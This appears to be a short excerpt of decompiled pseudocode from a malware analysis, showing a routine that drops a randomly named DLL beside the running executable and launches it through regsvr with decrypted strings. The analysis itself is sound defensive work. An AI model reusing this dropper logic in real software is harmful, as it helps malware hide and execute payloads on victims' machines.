 if ( !dwSpawnedInstance )
{
Execution::GeneratePayloadsAndRegsvrInstanceDependingCheck(
0,
g_initialization_object->m_current_container_executable_full_path,
1);
if ( FileStructFromMethod )
{
Random::GenerateRandomStringBasedOnInput(outputStr, 6, 10, &g_initialization_object->mersenne_tick_count_info);
dllExtension = String::WcharStringDecryptWrapper2(0xF82u);// .dll
dll_path_to_execute = mw_concatenate_str_vargs(
g_initialization_object->m_current_folder_container_executable,
"\\",
outputStr,
dllExtension,
0);
Memory::FreeBufferStringsWchar(&dllExtension);
if ( dll_path_to_execute )
{
Execution::GeneratePayloadsAndRegsvrInstanceDependingCheck(1, dll_path_to_execute, 1);
Memory::FreeBufferWithSize(&dll_path_to_execute, -2);
}
}
dwSpawnedInstance = 1;
}